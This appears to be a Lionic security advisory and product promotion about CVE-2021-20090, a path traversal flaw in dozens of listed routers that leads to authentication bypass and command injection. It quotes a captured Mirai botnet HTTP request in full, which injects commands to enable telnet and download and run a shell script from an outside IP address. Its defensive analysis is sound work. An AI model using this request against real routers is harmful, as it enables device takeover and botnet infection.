Hsinchu, Taiwan – Aug 15, 2021 – The famous network security company, Tenable, check many Wi-Fi routers and found that there are 37 Wi-Fi routers have the highly risky CVE-2021–20090 vulnerability. The brands of these routers are including several big companies like Arcadyan, ASUS, Buffalo and so on. And the CVE-2021–20090 vulnerability is highly risky actually. Although it is a path traversal vulnerability in the web interfaces of routers, cyber-criminals can utilize this vulnerability to download a remote script and execute the script. According to the Juniper technical report, a variant of Mirai botnet used this vulnerability.
The list of routers which have CVE-2021–20090 vulnerability:
| Vendro | Device | Found on version |
|---|---|---|
| ADB | ADSL wireless IAD router | 1.26S-R-3P |
| Arcadyan | ARV7519 | 00.96.00.96.617ES |
| Arcadyan | VRV9517 | 6.00.17 build04 |
| Arcadyan | VGV7519 | 3.01.116 |
| Arcadyan | VRV9518 | 1.01.00 build44 |
| ASMAX | BBR-4MG / SMC7908 ADSL | 0.08 |
| ASUS | DSL-AC88U (Arc VRV9517) | 1.10.05 build502 |
| ASUS | DSL-AC87VG (Arc VRV9510) | 1.05.18 build305 |
| ASUS | DSL-AC3100 | 1.10.05 build503 |
| ASUS | DSL-AC68VG | 5.00.08 build272 |
| Beeline | Smart Box Flash | 1.00.13_beta4 |
| British Telecom | WE410443-SA | 1.02.12 build02 |
| Buffalo | WSR-2533DHPL2 | 1.02 |
| Buffalo | WSR-2533DHP3 | 1.24 |
| Buffalo | BBR-4HG | |
| Buffalo | BBR-4MG | 2.08 Release 0002 |
| Buffalo | WSR-3200AX4S | 1.1 |
| Buffalo | WSR-1166DHP2 | 1.15 |
| Buffalo | WXR-5700AX7S | 1.11 |
| Deutsche Telekom | Speedport Smart 3 | 010137.4.8.001.0 |
| HughesNet | HT2000W | 0.10.10 |
| KPN | ExperiaBox V10A (Arcadyan VRV9517) | 5.00.48 build453 |
| KPN | VGV7519 | 3.01.116 |
| O2 | HomeBox 6441 | 1.01.36 |
| Orange | LiveBox Fibra (PRV3399) | 00.96.00.96.617ES |
| Skinny | Smart Modem (Arcadyan VRV9517) | 6.00.16 build01 |
| SparkNZ | Smart Modem (Arcadyan VRV9517) | 6.00.17 build04 |
| Telecom (Argentina) | Arcadyan VRV9518VAC23-A-OS-AM | 1.01.00 build44 |
| TelMex | PRV33AC | 1.31.005.0012 |
| TelMex | VRV7006 | |
| Telstra | Smart Modem Gen 2 (LH1000) | 0.13.01r |
| Telus | WiFi Hub (PRV65B444A-S-TS) | v3.00.20 |
| Telus | NH20A | 1.00.10debug build06 |
| Verizon | Fios G3100 | 2.0.0.6 |
| Vodafone | EasyBox 904 | 4.16 |
| Vodafone | EasyBox 903 | 30.05.714 |
| Vodafone | EasyBox 802 | 20.02.226 |
If the firmware version of your router is newer than above table, your router may be patched and the CVE-2021–20090 may not exist anymore.
CVE-2021–20090:
Let’s take the Buffalo WSR-2533DHPL2 as the example and show how the CVE-2021–20090 work. According to reference 3, the Buffalo WSR-2533DHPL2 has a bypass_check() function. This function will bypass the file path in the “bypass_list”. For example, “/images/” is in the “bypass_list”. This means user does not need to login to retrieve any files in http://<router ip>/images/. This is normal because the images will not make any damage and the bypass makes it faster.
http://<router_ip>/images/logo.png
However, the developer of firmware did not restrict the directory scope strictly. The cyber-criminal can use “../” to escape the directory scope. The escape of directory scope example:
http://<router_ip>/images/..%2finfo.html
The http://<router_ip>/info.html is shown only if user logged-in. By utilizing a path in “bypass_list”, we saw the page.
There is also a program named “apply_abstract.cgi” in Buffalo WSR-2533DHPL2 which can modify the configuration file.

As you can see, the cyber-criminal added the %0a (it means newline.) and the commands whatever he wants to the “ARC_ping_ipaddress”. Then those commands are executed. In above screenshot, “Test Am I A New Line” is executed.
There are some variants of Mirai botnet adopted the CVE-2021–20090 for its infecting. Let’s see how a real Mirai botnet did. The following is a HTTP Post request made by Mirai botnet.
POST /images/..%2fapply_abstract.cgi HTTP/1.1 Connection: close User-Agent: Dark action=start_ping&submit_button=ping.html&action_params=blink_time%3D5&ARC_ping_ipaddress=212.192.241.7%0A ARC_SYS_TelnetdEnable=1&%0AARC_SYS_=cd+/tmp; wget+http://212.192.241.72/lolol.sh; curl+-O+http://212.192.241.72/lolol.sh; chmod+777+lolol.sh; sh+lolol.sh&ARC_ping_status=0&TMP_Ping_Type=4
“ARC_SYS_TelnetdEnable=1” means the “telnetd” (telnet daemon) is turned on. After the router reboots, the “telnetd” will be running. Users can use “telnet” to connect to this router from Internet.
cd /tmp wget http://212.192.241.72/lolol.sh curl -O http://212.192.241.72/lolol.sh chmod+777 lolol.sh sh lolol.sh
And then the script tries to download “lolol.sh” to “/tmp”. Because it does not know which one, “wget” or “curl”, is existed in the router. It runs both. Later, it changes the permission of “lolol.sh” to be executable and executes “lolol.sh” finally.
The above shows how a path traversal vulnerability, CVE-2021–20090, leads to big damage.
Conclusion:
Lionic has completed Anti-Intrusions rule for the CVE-2021–20090 and related vulnerabilities. These rules have been already distributed into the products which adopting Lionic signatures. Pico-UTM 100, the security filter designed by Lionic, can filter out the CVE-2021–20090 patterns bi-directionally, of course.
Some people may argue that installing a Windows anti-virus program is enough for him. However, Mirai botnet shows that IoT devices like Wi-Fi routers will be infected, too. There is nothing the Windows anti-virus program can do to protect them. It is impossible for an IoT device to be installed a free Windows anti-virus program. Even the IoT device itself is not running MS-Windows. So we strongly recommend deploying Pico-UTM around the WAN gateway in this case. The malwares like Mirai botnet will be blocked and not infect the Wi-Fi router.
References:
- Multiple Vulnerabilities in Buffalo and Arcadyan manufactured routers, https://zh-tw.tenable.com/security/research/tra-2021-13
- Freshly Disclosed Vulnerability CVE-2021-20090 Exploited in the Wild, https://blogs.juniper.net/en-us/security/freshly-disclosed-vulnerability-cve-2021-20090-exploited-in-the-wild
- Bypassing Authentication on Arcadyan Routers with CVE-2021–20090 and rooting some Buffalo, https://medium.com/tenable-techblog/bypassing-authentication-on-arcadyan-routers-with-cve-2021-20090-and-rooting-some-buffalo-ea1dd30980c2
About Lionic Corporation
Lionic Corporation is a worldwide provider of innovative Deep Packet Inspection solutions. The technologies of Lionic include the complete DPI-based software engine and related management software which offer the Security Solutions that addresses anti-virus, anti-intrusion, anti-webthreat; and the Content Management Solutions that addresses application identification, device identification, application based QoS, web content filtering, parental control.
Lionic’s security and content management solutions, cloud-based scan services and signature subscription service are widely deployed in the world already. They help service providers, network appliance manufacturers, semiconductor companies, etc. to enable the next generation of business routers, residential gateways, SD WAN edges and cloud gateways, advanced firewalls, UTMs, Smart NICs and mobile devices. Those products powered by Lionic provide better network management and protect the world’s networks from an ever increasing level of security threats.

